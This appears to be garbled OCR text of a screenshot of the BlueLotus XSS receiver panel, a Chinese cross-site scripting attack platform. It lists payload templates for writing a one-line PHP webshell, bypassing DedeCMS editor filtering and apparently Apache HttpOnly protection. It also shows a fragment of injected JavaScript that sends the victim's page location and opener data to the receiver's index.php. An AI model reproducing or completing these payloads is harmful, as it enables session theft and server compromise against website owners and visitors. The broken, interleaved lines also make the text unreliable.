 我的JS
接收面板
我的JS
公共模板
关于
注销
1
5
test1.js
copyright.js
版权声明
2
文件名: test1
js文件说明：
请输入js模板描述...
3
4
格式化 压缩 default 插入模板 生成payload 复制js地址
写一句话，test.php，
default.js
通过xss完成基本的攻
dedecms.js
DEDECMS编辑器过滤
写一句话123.php密码
apache_httponly_by
1 var web 4/demo/BlueLotus_XSSReceiver/index.php";
2 (functi bsite+'/?keepsession=1&location='+escape((function(){try{return
)() (function(){try{return top.location.href}catch(e){return''}})())
.co ())+'&opener='+escape((function(){try{return(window.opener&&wind
:'' })();
JS
JS
JS
JS
JS